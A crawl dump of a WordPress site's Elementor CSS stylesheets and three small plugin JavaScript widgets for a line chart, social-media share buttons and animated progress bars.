.elementor-element.elementor-element-9ae6eb8 img{width:100%;max-width:38%;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu .elementor-item{font-size:12px;}.elementor-8614 .elementor-element.elementor-element-5d5ed30 .elementor-nav-menu--main .elementor-item{padding-left:12px;padding-right:12px;padding-top:7px;padding-bottom:7px;}}@media(min-width:768px){.elementor-8614 .elementor-element.elementor-element-cc23fb6{width:17.631%;}.elementor-8614 .elementor-element.elementor-element-76d359f{width:29.386%;}.elementor-8614 .elementor-element.elementor-element-4956f70{width:22.456%;}.elementor-8614 .elementor-element.elementor-element-cca47fd{width:30.527%;}.elementor-8614 .elementor-element.elementor-element-3895777{width:15%;}.elementor-8614 .elementor-element.elementor-element-92c03f2{width:9.664%;}.elementor-8614 .elementor-element.elementor-element-3c90c91{width:75%;}}@media(max-width:1024px) and (min-width:768px){.elementor-8614 .elementor-element.elementor-element-cc23fb6{width:20%;}.elementor-8614 .elementor-element.elementor-element-76d359f{width:39%;}.elementor-8614 .elementor-element.elementor-element-4956f70{width:20%;}.elementor-8614 .elementor-element.elementor-element-cca47fd{width:41%;}.elementor-8614 .elementor-element.elementor-element-3895777{width:20%;}.elementor-8614 .elementor-element.elementor-element-92c03f2{width:10%;}.elementor-8614 .elementor-element.elementor-element-3c90c91{width:70%;}}@media(max-width:767px){.elementor-8614 .elementor-element.elementor-element-cc23fb6{width:32%;}.elementor-8614 .elementor-element.elementor-element-76d359f{width:40%;}.elementor-8614 .elementor-element.elementor-element-76d359f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-1bfef99 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-8614 .elementor-element.elementor-element-1bfef99{text-align:center;}.elementor-8614 .elementor-element.elementor-element-1bfef99 .elementor-heading-title{font-size:10px;}.elementor-8614 .elementor-element.elementor-element-4956f70{width:12%;}.elementor-8614 .elementor-element.elementor-element-cca47fd{width:15%;}.elementor-8614 .elementor-element.elementor-element-3895777{width:60%;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8{text-align:left;}.elementor-8614 .elementor-element.elementor-element-9ae6eb8 img{width:25%;max-width:44%;}.elementor-8614 .elementor-element.elementor-element-92c03f2{width:20%;}.elementor-8614 .elementor-element.elementor-element-3c90c91{width:20%;}}/* Start custom CSS for social-icons, class: .elementor-element-869c54c */.elementor-8614 .elementor-element.elementor-element-869c54c .elementor-social-icon {
    padding: 10px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-988be9b */.elementor-8614 .elementor-element.elementor-element-988be9b li a{
    color: #fff !important
}/* End custom CSS */
/* Start custom CSS for image, class: .elementor-element-9ae6eb8 */.elementor-8614 .elementor-element.elementor-element-9ae6eb8 .elementor-widget-image .elementor-image>a, .elementor-widget-image .elementor-image figure>a{
    text-align: start !important
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-3895777 */.elementor-8614 .elementor-element.elementor-element-3895777 .elementor-widget-image .elementor-image>a, .elementor-widget-image .elementor-image figure>a{
    text-align: start !important
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-b94eca5 */.elementor-sticky{
      transition: all 1s ease 0s;
}
.elementor-sticky--active{
    background: #fff !important  ;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-10180.css?ver=1744193115
body_size: 1133
content:
.elementor-10180 .elementor-element.elementor-element-e89da83:not(.elementor-motion-effects-element-type-background), .elementor-10180 .elementor-element.elementor-element-e89da83 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#212121;}.elementor-10180 .elementor-element.elementor-element-e89da83{border-style:solid;border-width:3px 0px 0px 0px;border-color:#02d3c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;z-index:0;}.elementor-10180 .elementor-element.elementor-element-e89da83 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10180 .elementor-element.elementor-element-4f142cde > .elementor-element-populated{margin:0% 5% 0% 5%;--e-column-margin-right:5%;--e-column-margin-left:5%;}.elementor-10180 .elementor-element.elementor-element-63187ea{text-align:left;}.elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button:hover, .elementor-10180 .elementor-element.elementor-element-031e1e9 .elementor-button:focus{background-color:var( --e-global-color-text );}.elementor-10180 .elementor-element.elementor-element-6ddbde81{text-align:left;font-family:"Raleway", Sans-serif;font-size:14px;font-weight:normal;line-height:1.8em;color:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6{--grid-template-columns:repeat(0, auto);--icon-size:17px;--grid-column-gap:1px;--grid-row-gap:0px;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-widget-container{text-align:left;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon{background-color:#212121;border-style:solid;border-width:2px 2px 2px 2px;border-color:#02D3C9;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon i{color:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-icon{border-radius:5px 5px 5px 5px;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover{background-color:#02D3C9;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover i{color:#ffffff;}.elementor-10180 .elementor-element.elementor-element-49924ba6 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-10180 .elementor-element.elementor-element-1b3c5ad{text-align:left;}.elementor-10180 .elementor-element.elementor-element-1b3c5ad .elementor-heading-title{font-family:"Raleway", Sans-serif;font-size:18px;font-weight:500;color:#02d3c9;}.elementor-10180 .elementor-element.elementor-element-6635f3f .e-gallery-item:hover .elementor-gallery-item__overlay, .elementor-10180 .elementor-element.elementor-element-6635f3f .e-gallery-item:focus .elementor-gallery-item__overlay{background-color:rgba(0,0,0,0.5);}.elementor-10180 .elementor-element.elementor-element-6635f3f{--image-transition-duration:800ms;--overlay-transition-duration:800ms;--content-text-align:center;--content-padding:20px;--content-transition-duration:800ms;--content-transition-delay:800ms;}.elementor-10180 .elementor-element.elementor-element-55cc06b{text-align:left;}.elementor-10180 .elementor-element.elementor-element-55cc06b .elementor-heading-title{font-size:18px;font-weight:500;color:#02d3c9;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10180 .elementor-element.elementor-element-66fbb970:not(.elementor-motion-effects-element-type-background), .elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303030;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-container{min-height:50px;}.elementor-10180 .elementor-element.elementor-element-66fbb970{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-10180 .elementor-element.elementor-element-66fbb970 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10180 .elementor-element.elementor-element-4788284{text-align:center;font-size:12px;font-weight:300;text-transform:uppercase;color:#F9F9F9;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10180 .elementor-element.elementor-element-e89da83{padding:30px 20px 30px 20px;}.elementor-10180 .elementor-element.elementor-element-4f142cde > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-10180 .elementor-element.elementor-element-66fbb970{padding:5px 20px 5px 20px;}}@media(max-width:767px){.elementor-10180 .elementor-element.elementor-element-e89da83{padding:30px 20px 30px 20px;}.elementor-10180 .elementor-element.elementor-element-4f142cde{width:100%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:100%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-10180 .elementor-element.elementor-element-47b87b3 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(min-width:768px){.elementor-10180 .elementor-element.elementor-element-4f142cde{width:30.964%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:35.369%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10180 .elementor-element.elementor-element-4f142cde{width:33%;}.elementor-10180 .elementor-element.elementor-element-5a903d1c{width:33%;}.elementor-10180 .elementor-element.elementor-element-47b87b3{width:33%;}}

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19072.css?ver=1744193115
body_size: 479
content:
.elementor-19072 .elementor-element.elementor-element-b79551d{--display:flex;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon-wrapper{text-align:right;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-stacked .elementor-icon:hover{background-color:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon:hover, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon:hover{color:#000000;border-color:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-framed .elementor-icon:hover, .elementor-19072 .elementor-element.elementor-element-b5db9ec.elementor-view-default .elementor-icon:hover svg{fill:#000000;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon{font-size:24px;}.elementor-19072 .elementor-element.elementor-element-b5db9ec .elementor-icon svg{height:24px;}.elementor-19072 .elementor-element.elementor-element-593b568 .elementor-wrapper{--video-aspect-ratio:1.77777;}#elementor-popup-modal-19072 .dialog-widget-content{animation-duration:1.2s;}#elementor-popup-modal-19072{background-color:#00000091;justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19072 .dialog-message{width:985px;height:auto;}@media(max-width:1024px){#elementor-popup-modal-19072 .dialog-message{width:555px;}}@media(max-width:767px){#elementor-popup-modal-19072 .dialog-message{width:325px;}}/* Start custom CSS */.elementor-popup-modal .dialog-widget-content{
    background: transparent
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://ltsthink.com/wp-content/uploads/elementor/css/post-19272.css?ver=1722441644
body_size: 486
content:
.elementor-19272 .elementor-element.elementor-element-5a87803{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-19272 .elementor-element.elementor-element-5a87803:not(.elementor-motion-effects-element-type-background), .elementor-19272 .elementor-element.elementor-element-5a87803 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FDFDFD;}.elementor-19272 .elementor-element.elementor-element-8472ae9 > .elementor-widget-container{margin:0px 0px 15px 0px;}.elementor-19272 .elementor-element.elementor-element-16f58b4{text-align:center;}.elementor-19272 .elementor-element.elementor-element-16f58b4 .elementor-heading-title{font-size:22px;}.elementor-19272 .elementor-element.elementor-element-3c3b765{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--margin-top:10px;--margin-bottom:10px;--margin-left:10px;--margin-right:10px;}.elementor-19272 .elementor-element.elementor-element-94bd769 .elementor-button{background-color:var( --e-global-color-7ee81d6 );}.elementor-19272 .elementor-element.elementor-element-7230783 .elementor-button{background-color:var( --e-global-color-primary );}.elementor-19272 .elementor-element.elementor-element-7230783 .elementor-button-content-wrapper{flex-direction:row;}

--- FILE ---
content_type: application/javascript
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/line_chart.js?ver=1.5.2
body_size: 377
content:
jQuery(window).on('elementor/frontend/init', function () {
    elementorFrontend.hooks.addAction('frontend/element_ready/rkit-line-chart.default', function ($scope, $) {
        var ctx = $scope.find("#lineChart")[0].getContext("2d");
        var labels = $scope.find('#lineChart').data('label');
        var datasets = $scope.find('#lineChart').data('datasets');
        var scales = $scope.find('#lineChart').data('scales');
        var legend = $scope.find('#lineChart').data('legend');

        var data = {
            labels: labels,
            datasets: [datasets]
        };

        var options = {
            responsive: true,
            maintainAspectRatio: true,
            scales: scales,
            plugins: {
                legend: legend
            }
        };

        var myChart = new Chart(ctx, {
            type: "line",
            data: data,
            options: options
        });
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/social_share.js?ver=1.5.2
body_size: 705
content:
jQuery(document).ready(($) => {
    $('.rkit-social-share__link').click((event) => {
        var SocMed = $(event.currentTarget).data('social-media');
        switch (SocMed) {
            case 'facebook':
                var url = encodeURIComponent(window.location.href);
                var title = encodeURIComponent(document.title);
                window.open('https://www.facebook.com/sharer/sharer.php?u=' + url + '&title=' + title, 'facebook-share-dialog', 'width=626,height=436');
                break;
            case 'twitter':
                var url = encodeURIComponent(window.location.href);
                var text = encodeURIComponent(document.title);
                window.open('https://twitter.com/intent/tweet?url=' + url + '&text=' + text, 'twitter-share-dialog', 'width=626,height=436');
                break;
            case 'whatsapp':
                var text = encodeURIComponent(window.location.href);
                window.open('https://api.whatsapp.com/send?text=' + text, 'wa-share-dialog', ' width=626,height=626 ');
                break;
            case 'pinterest':
                var url = encodeURIComponent(window.location.href);
                var media = (document.querySelector('meta[property="og:image"]')) ? encodeURIComponent(document.querySelector('meta[property="og:image"]').getAttribute('content')) : '';
                var description = (document.querySelector('meta[property="og:description"]')) ? encodeURIComponent(document.querySelector('meta[property="og:description"]').getAttribute('content')) : '';
                window.open('https://www.pinterest.com/pin/create/button/?url=' + url + '&media=' + media + '&description=' + description, 'pinterest-share-dialog', 'width=750,height=430');
                break;
            case 'linkedin':
                var url = encodeURIComponent(window.location.href);
                var title = encodeURIComponent(document.title);
                window.open('https://www.linkedin.com/shareArticle?mini=true&url=' + url + '&title=' + title, 'linkedin-share-dialog', 'width=750,height=430');
                break;
            case 'reddit':
                var url = encodeURIComponent(window.location.href);
                var title = encodeURIComponent(document.title);
                window.open('https://www.reddit.com/submit?url=' + url + '&title=' + title, 'reddit-share-dialog', 'width=500,height=500');
                break;
            case 'quora':
                var url = encodeURIComponent(window.location.href);
                var title = encodeURIComponent(document.title);
                window.open('https://www.quora.com/share?url=' + url + '&title=' + title, 'quora-share-dialog', 'width=626,height=436');
                break;
            case 'telegram':
                var url = encodeURIComponent(window.location.href);
                window.open('https://t.me/share/url?url=' + url, 'telegram-share-dialog', 'width=626,height=626');
                break;
            case 'line':
                var url = encodeURIComponent(window.location.href);
                window.open('https://line.me/R/msg/text/' + url, 'line-share-dialog', 'width=626 , height=626');
                break;
        }
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://ltsthink.com/wp-content/plugins/rometheme-for-elementor/widgets/assets/js/progress.js?ver=1.5.2
body_size: 335
content:
jQuery(window).on('elementor/frontend/init', function () {
    elementorFrontend.hooks.addAction('frontend/element_ready/rkit-progress-bar.default', function ($scope, $) {
        const observer = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    $(entry.target).addClass('rkit-progress-animation');
                    observer.unobserve(entry.target);
                }
            });
        });

        $scope.find('.circular-progress').each(function () {
            observer.observe(this);
        });
        $scope.find('.progress-value').each(function () {
            observer.observe(this);
        });
        $scope.find('.progress-bar').each(function () {
            observer.observe(this);
        });
        $scope.find('.half-circular-progress').each(function () {
            observer.observe(this);
        });
    });
});